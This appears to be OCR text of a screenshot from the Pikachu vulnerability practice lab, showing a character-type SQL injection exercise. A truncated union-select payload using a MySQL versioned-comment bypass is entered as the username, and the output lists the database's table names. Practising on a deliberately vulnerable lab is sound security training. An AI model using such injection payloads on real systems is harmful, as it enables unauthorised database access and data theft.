 Get the pikachu
不安全 | 10.0.0.133:91/pikachu/vul/sqli...
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 字符型注入
点一下提示~
what's your username?
-1' union /*!11440select*
查询
your uid:httpinfo,member,message,users,xssblind
your email is: 2
Pikachu PIKA~ PIKA~© runner.han